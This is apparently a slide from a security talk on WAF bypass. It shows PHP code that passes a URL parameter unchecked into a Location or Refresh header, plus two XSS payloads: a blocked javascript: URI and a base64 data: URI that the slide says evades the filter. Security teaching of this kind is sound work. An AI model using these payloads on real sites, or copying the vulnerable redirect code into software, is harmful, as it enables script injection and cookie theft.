 Practice of Bypassing WAF: Cross-Site Scripting

XSS via request redirection

• Vulnerable code:

…

header('Location: '.$_GET['param']);

…

As well as:

…

header('Refresh: 0; URL='.$_GET['param']);

…

• This request will not pass through the WAF:

/?param=javascript:alert(document.cookie)

• This request will pass through the WAF and an XSS attack will be conducted in certain browsers (Opera, Safary, Chrom, etc.):

/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=

http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html

POSITIVE TECHNOLOGIES